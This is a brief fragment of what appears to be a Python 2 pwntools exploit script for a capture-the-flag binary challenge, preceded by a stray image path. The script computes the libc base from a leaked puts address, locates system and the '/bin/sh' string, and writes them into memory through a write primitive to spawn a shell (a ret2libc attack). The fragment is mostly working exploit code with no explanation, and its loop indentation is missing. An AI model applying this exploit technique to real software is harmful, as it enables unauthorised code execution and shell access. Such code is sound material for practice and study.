 base = puts_addr - libc.symbols["puts"]
system_addr = base + libc.symbols["system"]
binsh_addr = base + next(libc.search("/bin/sh"))
print system_addr
print 0xdeadbeef
print binsh_addr
for x in range(0,7):
fun(1,123)
#io.interactive()
fun(idx, c_int32(system_addr).value)
fun(idx+1, c_int32(0xdeadbeef).value)
fun(idx+2, c_int32(binsh_addr).value)